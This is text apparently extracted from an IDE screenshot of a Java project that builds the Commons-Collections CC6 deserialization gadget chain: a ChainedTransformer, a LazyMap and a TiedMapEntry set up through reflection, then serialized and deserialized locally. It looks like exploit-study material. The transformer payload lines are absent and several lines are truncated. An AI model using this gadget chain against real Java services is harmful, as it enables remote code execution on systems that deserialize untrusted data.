 JavaCC6 D:\javasoftware\JavaCC6\JavaCC6
.idea
src
main
java
org.example
Main
resources
test
target
.gitignore
pom.xml
外部库
临时文件和控制台
16 public class Main {
17 public static void main(String[] args) throws Exception {
24 ChainedTransformer ct = new ChainedTransformer(transformers);
25 Map lazymap = LazyMap.decorate(new HashMap(), new ConstantTransfor
26 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, key: "2");
27 HashMap<Object, Object> hashMap = new HashMap<>();
28 hashMap.put(tiedMapEntry, "3");
29
30 lazymap.remove( key: "2");
31
32 Class<LazyMap> lazyMapClass = LazyMap.class;
33 Field factoryField = lazyMapClass.getDeclaredField( name: "factory"
34 factoryField.setAccessible(true);
35 factoryField.set(lazymap, ct);
36
37 serialize(hashMap);
unserialize( filename: "D://CC6.txt");
39 }
40
41 public static void unserialize(String filename) throws Exception{ 1 个用
42 ObjectInputStream objectInputStream=new ObjectInputStream(new File
运行 Main